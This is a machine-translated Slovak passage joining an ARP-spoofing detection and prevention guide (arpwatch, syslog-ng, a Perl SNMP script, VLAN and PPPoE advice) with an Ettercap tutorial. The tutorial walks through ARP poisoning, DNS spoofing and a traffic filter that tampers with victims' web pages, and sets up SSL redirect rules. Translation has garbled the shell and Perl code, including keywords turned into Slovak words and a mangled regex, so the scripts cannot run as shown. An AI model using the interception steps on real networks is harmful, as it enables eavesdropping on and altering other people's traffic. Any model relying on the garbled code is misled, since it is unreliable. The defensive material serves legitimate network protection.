môžete použiť skript a určiť, z ktorého portu prepínača bol vytvorený (nezáleží na tom, či je to skutočná MAC adresa útočníkovej sieťovej karty alebo bola zmenená):

%# mac=$(cat /var/log/daemon.log | grep "zmenila sa ethernetová adresa" | awk "(vytlačiť $10)")

%# ./mac2port | grep $mac

0:a:1:d4:d1:e3 -> 2

Je dôležité, aby sa určenie vykonalo rýchlo, pričom informácie o útočníkovi sú stále uložené v pamäti prepínača.

Na tento účel má zmysel automaticky volať vyhľadávací skript, keď sa v systémovom denníku zistí zodpovedajúca položka. Analýzu protokolov je možné vykonávať napríklad pomocou nástrojov ako napr vzorkovník alebo syslog-ng.

Napríklad, ak používate syslog-ng. Môžete vytvoriť skript, ktorý vykoná analýzu:

/usr/local/bin/syslog-ng-arpwatch

#!/bin/sh

PATH=$PATH:/usr/local/bin

pri čítaní riadku

robiť

mac="$(echo $line | grep "zmenila ethernetovú adresu" | awk "(vytlačiť $10)")"

[ -z "$mac"] && pokračovať

(echo MOŽNÉ ARP-SPOOFING OD:; mac2port | grep "$mac")| logger -t arp-spoofing

hotovo

a pripojte ho k syslog-ng.

Ak to chcete urobiť, musíte zadať nasledujúce riadky v konfiguračnom súbore syslog-ng.conf:

cieľ dp_arpspoofing (

program("/usr/local/bin/syslog-ng-arpwatch");

};

filter f_arpspoofing (

match("arpwatch");

};

log(

zdroj(s_all);

filter(f_arpspoofing);

destination(dp_arpspoofing);

};

Reťazec

filter(f_arpspoofing);

Možno ho nebudete musieť špecifikovať, ale na načítaných systémoch výrazne znižuje zaťaženie. V tomto prípade sa pri vykonávaní arp-spoofing stane nasledovné:

- Démon arpwatch posiela informácie do syslogu (cez štandardný socket /dev/log alebo /var/run/log);

- Ak sa Syslog-NG používa ako syslog server, zistí podpis správy a odovzdá zistený riadok skriptu syslog-ng-arpwatch;

- Skript syslog-ng-arpwatch, ak zistí, že problém v skutočnosti súvisí so spoofingom ARP, zavolá skript na vyhľadávanie portov podľa MAC adresy;

- Skript mac2port pristupuje k prepínaču cez SNMP;

- Prepínač odpovedá - prenáša tabuľky obsahujúce informácie o zhode MAC adries na porty skriptu, ktorý ho volal;

- Skript mac2port vráti skriptu tabuľku MAC adries zodpovedajúcich portom prepínača syslog-ng-arpwatch;

- Skript syslog-ng-arpwatch nájde port záujmu a napíše správu do syslog;

- Démon syslog-ng zapíše správu s informáciou o porte prepínača do súboru a môže ju poslať aj cez SMS alebo mail administrátorovi alebo zavolať externý program (ktorý napr. dodatočné kontroly môže blokovať port prepínača);

- Administrátor sa o zistenom útoku dočíta v súbore.

Takto to vyzerá v súbore:

21. júna 13:55:23 s_all@linux3 arp-spoofing: MOŽNO ARP-SPOOFING OD:

21. júna 13:55:23 s_all@linux3 arp-spoofing: 0:a:1:d4:d1:e3 -> 2

text skriptu mac2port

#!/usr/bin/perl

naša $komunita = "verejnosť";

náš $prepínač = "192.168.15.100";

open(SNMP,"snmpwalk -On -OQ -v2c -c $community $switch .1.3.6.1.2.1.17.4.3.1.1|")

alebo zomrieť "Nemôžem spustiť snmpwalk";

zatiaľ čo()

{

žumpa;

[e-mail chránený]@@;

my ($oid, $mac) = split /=\s*/;

$_=$mac;

s@"@@g; s@\s*$@@; s@ @:@g; s@(.)@\l\1@g; s@^0@@; s@:0@:@ g;

$mac_table($_)=$oid;

}

zavrieť (SNMP);

open(SNMP,"snmpwalk -On -OQ -v2c -c $community $switch .1.3.6.1.2.1.17.4.3.1.2|")

alebo zomrieť "Nemôžem spustiť snmpwalk";

zatiaľ čo()

{

žumpa;

[e-mail chránený]@@;

my ($oid, $port) = split /=/;

$ports_table($oid)=$port;

}

zavrieť (SNMP);

pre $oid (klávesy %mac_table) (

print "$oid -> ".$ports_table($mac_table($oid))."\n";

}

Metódy prevencie

Boj proti spoofingu ARP arpwatch a podobné nástroje, hoci sú veľmi jednoduché, nie sú ani zďaleka účinné.

- Po prvé, na zistenie útoku musí byť na chránených uzloch spustený program arpwatch (alebo podobný). Ak beží iba na jednom z dvoch uzlov, ktorý je sfalšovaný ARP, existuje možnosť nezisteného jednostranného útoku.

- Po druhé, a čo je dôležitejšie, arpwatch Umožňuje len odhaliť útok, ale nedokáže mu zabrániť.

Aby sa predišlo následkom útoku, je potrebný zásah administrátora alebo externého systému. V prvom prípade môže medzi detekciou a odpoveďou administrátora uplynúť príliš veľa času. V druhom nie je potrebný žiadny zásah, reakcia sa vykoná automaticky: akonáhle sa zistí anomália ARP, určí sa port prepínača, ku ktorému je pripojený zdroj anomálie, a port sa zablokuje až do objasnenia. Tento prístup má však veľkú nevýhodu - dá sa použiť na vykonávanie DOS útoky: stačí zistiť MAC adresu počítača, ktorý je potrebné odpojiť od siete, a simulovať útok z tohto počítača. Potom náš systém na detekciu a prevenciu spoofingu ARP urobí všetko sám.

Uvažované metódy boja proti ARP útokom sú založené na dvoch úplne odlišných princípoch, z ktorých každý má výhody aj nevýhody.

Obidva spôsoby okrem toho, že spoľahlivo chránia pred spoofingom ARP, majú aj tú výhodu, že umožňujú úplne kontrolovať prevádzku – nielen tú, ktorá prechádza bránou, ale aj tú, ktorá cirkuluje medzi strojmi (V prípade tzv. pomocou PPPoE si stroje môžu po vzájomnej dohode vymieňať dáta priamo medzi sebou. V prípade použitia VLAN sú o túto možnosť úplne ochudobnené.)

Jednostranný útok

Ak potrebujete zachytiť prenos, ktorý ide z uzla v sieti do externej siete, musíte zaútočiť na uzol a sieťovú bránu. Detekcia spoofingu ARP je však oveľa pravdepodobnejšia na bráne ako na hostiteľovi. Keďže nás zaujíma návštevnosť, ktorú uzol posiela do siete, stačí upraviť ARP tabuľku len uzla a neriskovať, že si vás brána všimne. Údaje, ktoré brána odošle uzlu, prejdú priamo a údaje, ktoré uzol odošle bráne, prejdú systémom útočníka. (na bráne aj na uzle by bolo možné sledovať, že MAC adresy na paketoch prichádzajúcich z uzla sa líšia od adries zapísaných v jeho ARP tabuľke, t.j. že pakety sú odosielané na jednu MAC adresu, ale prichádzajú z inej. Ale aké systémy to robia?)

Statické ARP

So slabinami protokolu ARP sa môžete vysporiadať radikálne – jednoducho ho nepoužívať. Tabuľku ARP je možné vytvoriť manuálne a stane sa nezraniteľnou voči útokom ARP. Ak to chcete urobiť, musíte do tabuľky pridať potrebné adresy MAC.

Ak zakážete používanie ARP na sieťových rozhraniach, budú prístupné iba tie systémy (1), ktorých MAC adresy sú pridané do ARP tabuľky nášho uzla a (2) naša MAC adresa je pridaná do ARP tabuliek uzlov s ktorých výmena sa vykonáva.

Ak nezakážete používanie ARP na sieťových rozhraniach, prednosť má staticky špecifikovaná MAC adresa. Ak pre IP adresu nie je zadaná MAC adresa, použije sa požiadavka ARP.

Statická tabuľka ARP sa dá získať na základe existujúcej tabuľky ARP smerovača:

%# arp -an | grep -v incom | awk "(vytlačiť $2" "$4)" | tr -d "()"

Ak to napíšeš takto:

%# arp -an | grep -v incom | awk "(vytlačiť $2" "$4)" | tr -d "()" > /etc/ethers

zapíše sa do súboru /etc/ethers

Je potrebné, aby tabuľka obsahovala maximálny počet sieťových strojov. Musíte buď vytvoriť tabuľku v čase najvyššej aktivity siete, alebo najprv prejsť celým rozsahom adries pomocou pingov:

pre i v 'nasled. 1 255'

robiť

ping -c 1 192.168.15.$i >& /dev/null &

hotovo

(tu je 192.168.15.0/24 sieť, pre ktorú sa skenovanie vykonáva). Po vytvorení súboru /etc/ethers ho možno načítať pomocou príkazu:

%# ifconfig eth1 -arp

Výhody a nevýhody

Metóda manuálneho generovania tabuliek ARP má nasledujúce nevýhody:

- pridáva sa množstvo rutinnej práce spojenej s pridávaním a úpravou MAC adries. Každá zmena v sieti spojená s výmenou alebo preskupením sieťové karty, musia byť sprevádzané úpravou ARP tabuliek v súboroch.

- klientske uzly zostávajú zraniteľné voči spoofingu ARP.

Záplaty jadra systému

Existuje oprava (navrhnutá buggzym) pre jadrá Linux/FreeBSD, ktorá minimalizuje riziko úspešného útoku spoofingu ARP proti opraveným systémom.

Podstata metódy je nasledovná. Po prijatí odpovede ARP sa porovná stará a nová MAC adresa a ak sa zistí zmena, spustí sa overovacia procedúra. Odošle sa žiadosť ARP, ktorá vyžaduje, aby všetci vlastníci adresy IP poskytli svoje adresy MAC.

Ak dôjde k útoku, skutočný systém s touto IP adresou odpovie na požiadavku, a tak bude útok rozpoznaný. Ak zmena MAC adresy nebola spojená s útokom, ale so štandardnými situáciami, nepríde žiadna odpoveď obsahujúca „starú“ MAC adresu a po určitom časovom limite systém aktualizuje záznam cache.

Pri zistení podozrivej situácie („double“) jadro zobrazí správu: „ARP_ANTIDOTE: Možný pokus o MITM!“ a záznam ARP cache neaktualizuje, ale naopak zapíše starý príspevok ako statické. Po identifikácii a neutralizácii zdroja útoku je možné statický záznam vymazať.

Záplaty implementujúce tento spôsob boja:

* arp_antidote pre Linux

* arp_antidote 2 pre Linux

* Patch Arp Poison pre FreeBSD

Záplaty fungujú iba s jadrom série 2.4.

Ďalšie metódy boja proti spoofingu ARP

Bohužiaľ, táto metóda nie je použiteľná pre systémy Windows a iné systémy so systémom OS, zdrojový kód ktorý nie je dostupný.

Problém je potrebné vyriešiť radikálne: sieť musí byť vybudovaná tak, aby na nej nebolo možné vykonávať spoofing ARP. A ak je to možné, potom zbytočné.

To možno vykonať dvoma spôsobmi:

1. Obmedzte vysielaciu doménu pre každý uzol na úroveň dvoch uzlov: samotného uzla a najbližšej brány. viac podrobností. Prečo v tomto prípade nemožno vykonať útok. Potom jednoducho nemá kto útok uskutočniť – treba tretinu. Ale on tam nie je.

2. Uistite sa, že všetko, úplne všetko, čo sa prenáša v sieti, je šifrované a odpočúvanie týchto údajov nepovedie k ničomu. Akákoľvek zmena údajov, ak k nej dôjde, je okamžite zistená. To znamená, že v skutočnosti by sieť mala byť rovnaká a bezpečná, ak sa použije namiesto prepínača rozbočovača.

Prvá metóda sa vykonáva pomocou VLAN. Druhá je s pomocou PPPoE.

Používanie sietí VLAN

Počítač C môže použiť spoofing ARP proti počítaču A iba vtedy, ak sú v rovnakej sieti na vrstve spojov. V prípade, že sú oddelené routerom, útok je nemožný (útok na router je možný, ale to je úplne iná vec).

VLAN pomáhajú segmentovať sieť – premieňajú jednu sieť na mnoho fragmentov izolovaných na úrovni spojenia, ktoré sú vzájomne prepojené smerovačom. ARP-spoofing útok je možný len medzi počítačmi umiestnenými na rovnakej VLAN. V najextrémnejšom prípade, keď sú v každej VLAN iba dva počítače: samotný počítač a smerovač, je útok ARP spoofing v zásade nemožný. Bohužiaľ, takéto sieťovanie je veľmi náročné na zdroje smerovača a používa sa len zriedka.

Výhody

- Od klienta sa nič nevyžaduje. Funguje to ako vždy. Ak je adresa IP nastavená staticky, musíte zmeniť adresu IP a masku siete.

- Dáta nie sú šifrované a nedochádza k strate výkonu. Malé straty v dôsledku ďalších polí v hlavičke.

- Nie je možné organizovať výmenu údajov obchádzajúcou bránu medzi uzlami v rôznych VLAN. Ak je každý uzol vo vlastnej VLAN, takáto výmena je vôbec nemožná.

Nedostatky

- Prepínač musí podporovať siete VLAN.

- Je potrebné stráviť čas konfiguráciou VLAN, dodatočné nastavenia DHCP servery.

- Údaje nie sú šifrované. Ak sa ich počúvanie nejakým spôsobom podarí, dajú sa prečítať a/alebo upraviť.

Použitie PPPoE

Výhody

- Údaje sú šifrované

- Neexistujú žiadne hardvérové požiadavky. Nie je ani potrebné, aby bola sieť vytáčaná

Nedostatky

- Klient vyžaduje konfiguráciu prístupu PPPoE. Niektoré systémy vyžadujú inštaláciu špeciálneho klientskeho softvéru.

- V dôsledku strát zapuzdrením klesá výkon siete. Ak sa vykoná šifrovanie údajov, dočasné straty sa zvýšia.

- Po vzájomnej dohode strán je možné organizovať výmenu dát medzi uzlami obchádzajúcimi bránu.

- S veľkým počtom pripojení PPPoE (>200) sa zvyšuje zaťaženie centrálneho procesora servera. Niekedy musíte obetovať šifrovanie údajov.

- Ak je server veľmi zaťažený, je jednoduchšie použiť PPTPd alebo IPsec

Mýty a mylné predstavy týkajúce sa spoofingu ARP

Spoofingu ARP možno zabrániť pomocou funkcie zabezpečenia portov prepínačov

Funkcia zabezpečenia portu prepínača vám umožňuje chrániť sa pred zmenou adresy MAC na porte prepínača. Ak počítač pripojený k portu prepínača zmení svoju MAC adresu alebo ak sa zmení počítač, prepínač zaznamená nahradenie a zastaví prenos paketov odoslaných s novou návratovou adresou. Okrem toho je možné vykonať ďalšie akcie: odoslanie SNMP trapu, zápis do syslogu a podobne.

Pri spoofingu ARP sa MAC adresa odosielateľa (útočníka) nemení a teda z hľadiska bezpečnosti portov nedochádza k žiadnym anomáliám. Funkcia zabezpečenia portov nie je v žiadnom prípade zodpovedná za zhodu IP adries a MAC adries a na tomto je založený útok ARP-spoofing.

Ettercap je pomôcka na analýzu sieťovej prevádzky prechádzajúcej cez počítačové rozhranie, ale s dodatočnými funkciami. Program vám umožňuje vykonávať útoky typu man-in-the-middle, aby prinútil iný počítač prenášať pakety k vám namiesto smerovača.

Pomocou Ettercap môžete skontrolovať bezpečnosť vašej siete, ako je citlivá na tento typ útoku, ako aj analyzovať prevádzku z viacerých počítačov a dokonca ju za behu upravovať. V tomto článku sa pozrieme na to, ako používať Ettercap na analýzu a úpravu návštevnosti.

Čo je útok Muža uprostred?

Počítač štandardne odosiela všetko sieťové pakety, ktoré je potrebné poslať do internetu, sa prenesie do smerovača a ten ich zase pošle ďalšiemu smerovaču, kým paket nedorazí do cieľa. Ale z určitých dôvodov sa paket nemusí preniesť do smerovača, ale priamo do vášho počítača a až potom do smerovača.

Počítač, cez ktorý budú pakety prechádzať, môže analyzovať zdroj, cieľovú adresu a ak nie sú zašifrované, tak aj ich celý obsah.

Existujú dva spôsoby vykonania MITM (Man In Middle Attack):

- ARP útok- pomocou funkcií protokolu ARP váš počítač povie ostatným, že ide o smerovač, po ktorom sa do neho začnú odosielať všetky pakety;

- DNS útok- keď sa počítač pokúša získať IP adresu pre doménu, nahradíme túto adresu vlastnou, ale aby tento typ fungoval, musíte použiť metódu ARP.

Program Ettercap Linux dokáže vykonávať oba typy útokov. Okrem toho môže nástroj vykonávať útoky odmietnutia služby a skenovať porty. Teraz sa pozrime na to, ako nainštalovať a používať Ettercap.

Inštalácia Ettercap

Toto je pomerne populárny program medzi odborníkmi bezpečnosť siete, takže je dostupný v oficiálnych úložiskách väčšiny distribúcií. Ak chcete napríklad nainštalovať Ettercap na Ubuntu, spustite:

$ sudo apt install ettercap-gtk

Na Fedore alebo iných distribúciách založených na nej bude príkaz vyzerať podobne:

$ sudo yum nainštalujte ettercap-gtk

Úlohu inštalácie Ettercap Linuxu sme dokončili, no pred jeho použitím musíme zmeniť niekoľko nastavení v konfiguračnom súbore.

$ sudo vi /etc/ettercap/etter.conf

Riadky ec_uid a ec_gid musia mať hodnotu 0, aby programová služba bežala ako superužívateľ:

ec_uid = 0 # nikto nie je predvolený

ec_gid = 0 # nikto nie je predvolený

redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j PRESMEROVANIE --to-port %rport"

redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j PRESMEROVANIE --to-port %rport"

Používajú sa na presmerovanie pripojení SSL na bežný HTTP, ak je to možné. Potom uložte zmeny a program je pripravený na použitie.

Používanie Ettercap GUI

Program môže pracovať v niekoľkých režimoch - s grafickým rozhraním, bez a ako služba. Zvážime prácu v grafické rozhranie. Ak chcete spustiť program s rozhraním GTK, použite možnosť -G:

$ sudo -E ettercap -G

Útok otravy ARP v Ettercape

Ako som už povedal, týmto útokom môžeme prinútiť cieľový počítač, aby posielal pakety nie smerovaču, ale nám. Všetko funguje úplne jednoducho. Počítač pozná IP adresu smerovača, ktorú prijal pri pripojení k sieti. Ale zakaždým, keď potrebuje poslať paket, potrebuje preložiť túto univerzálnu IP adresu na nízkoúrovňovú adresu používaného sieťová technológia, napríklad pre káblový internet je to MAC adresa.

Na to slúži protokol ARP. Počítač odošle požiadavku všetkým zariadeniam v sieti, napríklad „kto je 192.168.1.1“ a smerovač, ktorý vidí jeho adresu, odošle svoju MAC ako odpoveď. Potom sa uloží do vyrovnávacej pamäte. Ale môžeme použiť Ettercap, aby sme požiadali cieľový počítač, aby aktualizoval svoju vyrovnávaciu pamäť ARP a dal mu našu MAC adresu namiesto MAC adresy smerovača. Potom budú všetky balíky prevedené k nám a my ich pošleme tam, kde je to potrebné.

Poďme k veci a vykonajte attercap arp spofing útok. V Ettercape otvorte ponuku Čuchať a vyberte Unified Snifing. Potom vyberte svoje sieťové rozhranie, napríklad eth0 alebo wlan0:

Zmení sa okno programu a sprístupní sa nám mnoho ďalších funkcií. Teraz musíte skenovať sieť. Ak to chcete urobiť, otvorte ponuku Hostitelia a stlačte Skenovať hostiteľov. Aj keď niečo nefunguje, môžete načítať zoznam hostiteľov zo súboru:

Na začatie útoku musíme zadať cieľ 1 a cieľ 2. Ako prvý cieľ musíme zadať ip stroja, na ktorý zaútočíme, a ako cieľ 2 ip smerovača. Pomocou tlačidiel pridajte ciele Pridať cieľ 1 A Pridať cieľ 2:

V okne, ktoré sa otvorí, začiarknite políčko Čuchať vzdialené pripojenia na zachytenie všetkých vzdialených pripojení z tohto počítača:

Teraz spustite proces nahrádzania v ponuke Štart vyberte Začnite čuchať.

Potom program začne odosielať pakety do siete so žiadosťou o 192.168.1.3, aby aktualizoval vyrovnávaciu pamäť ARP a nahradil MAC adresu smerovača vašou. Útok bol spustený a úspešne vykonaný. Môžete otvoriť ponuku Zobraziť -> Spojenia a pozrite si aktívne pripojenia pre cieľové zariadenie:

V prípade, že paket nebol zašifrovaný, potom si môžeme zobraziť prenášané informácie kliknutím na spojenie myšou. Odoslané informácie sa zobrazia vľavo a prijaté informácie vpravo:

DNS spoofing útok pomocou Ettercap

Na prevod názvov stránok na sieťové IP adresy sa používa špeciálna služba - DNS. Keď počítač potrebuje adresu IP stránky, požiada o ňu DNS servery. Ak však už vykonávate útok MITM, môžeme nahradiť odpoveď servera tak, aby sa namiesto IP servera lokality vrátila naša IP. Najprv musíme upraviť súbor /etc/ettercap/etter.dns:

$ sudo vi /etc/ettercap/etter.dns

google.com.ua A 127.0.0.1

Tento záznam znamená, že hlavnú IP adresu google.com.ua nahradíme 127.0.0.1. Všimnite si, že tento útok sa nevykoná bez predchádzajúceho. Ďalej otvorte ponuku Pluginy -> Spravovať doplnky:

Potom dvakrát kliknite na doplnok dns_spoof:

Plugin sa aktivuje a môžete skontrolovať IP na zariadení. DNS sa skutočne zmenil. Môžete napríklad spustiť na cieľovom počítači:

$ ping google.com.ua

$ping www.ettercap.org

Okrem týchto doplnkov existujú aj ďalšie, pomocou ktorých môžete vykonávať potrebné akcie.

Ettercap filtre

Filtre vám umožňujú upravovať balíky prechádzajúce programom za behu. Balíky môžete zahodiť alebo v nich vykonať potrebné zmeny pomocou funkcie nahradiť. Filtre tiež fungujú len vtedy, keď je spustený útok MITM. Syntax podmienok, podľa ktorých budeme filtrovať pakety, je veľmi podobná wireshark. Pozrime sa na jednoduchý filter, ktorý nahradí všetky obrázky našimi:

$ vi test.filter

if (ip.proto == TCP && tcp.dst == 80) (

if (search(DATA.data, "Accept-Encoding")) (

nahradiť("Prijať-kódovanie", "Prijať-odpad!");

# poznámka: náhradný reťazec má rovnakú dĺžku ako pôvodný reťazec

msg("prerušené Accept-Encoding!\n");

}

}

if (ip.proto == TCP && tcp.src == 80) (

nahradiť("img src="/, "img src=\"https://pbs.twimg.com/profile_images/655061121007616000/NCV0qQnS.png\" ");

nahradiť("IMG SRC=", "img src=\"https://pbs.twimg.com/profile_images/655061121007616000/NCV0qQnS.png\" ");

msg("Spustenie filtra.\n");

}

Pre tých, ktorí majú skúsenosti s prácou s programovacími jazykmi, by tu malo byť všetko jasné. Ak je protokol TCP a cieľový port je 80, pokračujeme v hľadaní a hľadáme Accept-Encoding. Potom toto slovo nahradíme ľubovoľným iným, ale ekvivalentnou dĺžkou. Pretože ak prehliadač odošle Accept-Encoding gzip, údaje budú komprimované a nebudeme tam nič filtrovať. Ďalej v odpovedi servera, zdrojový port 80, nahradíme všetky obrázky našimi. Teraz je potrebné zostaviť filter:

$ etterfilter test.filter -o test.ef

Zostáva len načítať filter pomocou ponuky Filtre -> Načítať filter:

Vyberte súbor filtra v systéme súborov:

Filter sa načíta a môžete otvoriť ľubovoľnú stránku, ktorá nepoužíva https, aby ste sa uistili, že všetko funguje. Ak chcete zastaviť útok MITM, otvorte ponuku MITM a vyberte Zastavte všetky útoky Mitm. Náš návod Ettercap sa blíži ku koncu, ale...

Ako sa chrániť?

Pravdepodobne po prečítaní článku máte rozumnú otázku, ako chrániť počítač pred týmto typom útoku? Na tento účel existuje niekoľko nástrojov vrátane operačného systému Linux:

- XArp- grafická utilita, ktorá dokáže odhaliť pokusy o podvrhnutie MAC adries prostredníctvom protokolu ARP a pôsobiť proti tomu. Môže pracovať v systéme Windows a Linux;

- Odfrknite si- pomerne známy anti-intrusion systém, ktorý okrem iného deteguje útoky na protokol ARP;

- ArpON- malá služba, ktorá monitoruje tabuľku ARP a chráni ju pred falšovaním MAC adries.

Program používajte len na testovanie bezpečnosti vašich sietí či aplikácií a tiež nezabúdajte, že trestné je aj nezákonné počínanie v informačnom priestore.

Ak chcete dokončiť video, ktoré ukazuje, ako program funguje:

musíte sa zaregistrovať,

zanechať komentár